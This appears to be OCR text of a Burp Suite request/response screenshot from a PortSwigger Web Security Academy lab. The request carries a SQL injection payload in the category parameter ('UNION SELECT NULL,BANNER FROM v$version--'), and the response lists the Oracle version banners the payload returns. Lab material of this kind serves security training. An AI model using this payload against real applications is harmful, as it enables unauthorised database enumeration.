 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Gifts'+UNION+SELECT+NULL,BANNER+FROM+v$version-- HTTP/2
2 Host: 0ae200390459f5b38114b1e800a200dd.web-security-academy.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User:
Response
Pretty Raw Hex Render
3 days to prepare the new batch to avoid disappointment.
</td>
130 </tr>
131 <tr>
132 <td>
CORE 11.2.0.2.0 Production
</td>
133 </tr>
134 <tr>
135 <td>
NLSRTL Version 11.2.0.2.0 - Production
</td>
136 </tr>
137 <tr>
138 <td>